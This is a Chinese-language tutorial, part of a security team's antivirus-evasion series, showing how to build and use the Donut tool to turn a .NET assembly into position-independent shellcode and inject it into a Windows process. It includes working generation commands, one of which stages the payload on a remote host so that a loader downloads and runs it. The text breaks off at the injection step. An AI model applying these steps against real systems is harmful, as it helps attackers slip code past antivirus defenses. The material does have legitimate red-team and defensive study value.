郑重声明:文中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途以及盈利等目的,否则后果自行承担!
2020年初,从网上搜集了多种免杀工具和方式,汇总整理了远控免杀专题文章的工具篇、代码篇、白名单篇等,共70篇文章。现时隔一年,听到不少免杀爱好者的追更诉求,同时也看到了很多新的bypassAV的工具和技巧,于是想把这个系列继续补充一些,内容也都是来自互联网,汇总到一起只是方便大家查阅参考。
免杀专题已完成的文章及相关软件下载:https://github.com/TideSec/BypassAntiVirus
免杀专题在线文库:https://www.yuque.com/tidesec/bypassav
0x00 引用说明
本文内容参考节选自以下资料:
Donut项目:https://github.com/TheWover/donut
3gstudent大佬的文章:https://3gstudent.github.io/Shellcode生成工具Donut测试分析
Msf+Donut执行任意可执行文件:https://www.cnblogs.com/websecyw/p/12082323.html
0x01 Donut介绍
Donut是一个shellcode生成工具,可以从.NET程序集中创建position-independant(位置无关)的shellcode有效负载。 此shellcode可用于将程序集注入到任意Windows进程中。随意给出一个.NET程序集,参数和入口点(例如Program.Main),该工具可以生成position-independant的shellcode,并且从内存加载。 .NET程序集可以通过URL加载,或者直接嵌入在shellcode中。
Donut项目地址:
https://github.com/TheWover/donut
donut提供了四个配套项目:
DemoCreateProcess:用于测试的.NET程序集示例。采用两个命令行参数,每个参数指定要执行的程序。

DonutTest:用于测试donut的简单C# shellcode injector。shellcode必须是base64编码,并以字符串形式复制。
ModuleMonitor:一个概念验证工具,可以检测CLR注入,因为它是由Donut和Cobalt Strike的执行程序集等工具完成。
ProcessManager:一个进程发现工具,攻击者可以使用它来确定注入的内容,防御者则可以用来确定正在运行的内容,这些进程具有哪些属性,以及它们是否加载了CLR。
0x02 Donut安装

下载https://github.com/TheWover/donut我本机安装的VS2017,在donut目录下执行nmake -f Makefile.msvc进行编译,发现报错。
报错信息:
正在生成代码...
NMAKE : fatal error U1077: “"C:\Program Files (x86)\Microsoft Visual Studio\2017\Enterprise\VC\Tools\MSVC\14.16.27023\bin\Hostx86\x86\cl.EXE"”: 返回代码0x2
解决方法:在C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Visual Studio 2017\Visual Studio Tools\VC目录中运行适用于 VS 2017 的 x64 本机工具命令提示。
执行编译。

编译后的最新版本是0.93
当然也可以下载编译好的donut.exe文件 https://github.com/TheWover/donut/releases。
0x03 Donut的常规使用
1、选择测试dll

这里使用子项目DemoCreateProcess
编译后生成文件DemoCreateProcess.dll,注意要用.net 3.5或更高版本。
2、使用Donut生成shellcode
32位:
donut.exe DemoCreateProcess.dll -c TestClass -m RunProcess -p notepad.exe,calc.exe -a 1
64位:
donut.exe DemoCreateProcess.dll -c TestClass -m RunProcess -p notepad.exe,calc.exe -a 2
不适用-a参数时,会生成x86+x64的。
donut.exe DemoCreateProcess.dll -c TestClass -m RunProcess -p notepad.exe,calc.exe
命令执行后生成bin文件
如果加了-s指定URL,会再生成一个随机名称的Module文件,实例如下:
donut.exe DemoCreateProcess.dll -c TestClass -m RunProcess -p notepad.exe,calc.exe -s http://10.211.55.2
生成文件loader.bin和YT7TF4RH,将YT7TF4RH上传到http://10.211.55.2,接下来通过注入shellcode的方式执行loader.bin,loader.bin会从[http://10.211.55.2/YT7TF4RH](http://10.211.55.2/YT7TF4RH)下载实际的shellcode并执行。
3、查看进程信息
这里使用子项目ProcessManager.exe
列出进程后,Managed选项如果为True,代表该进程已经加载CLR
ProcessManager支持对指定进程进行筛选,例如只查看notepad.exe的进行信息,命令如下。notepad.exe进程id为12036。
ProcessManager.exe --name notepad
4、注入shellcode
假设目标进程为12036
- (1)使用子项目DonutTest
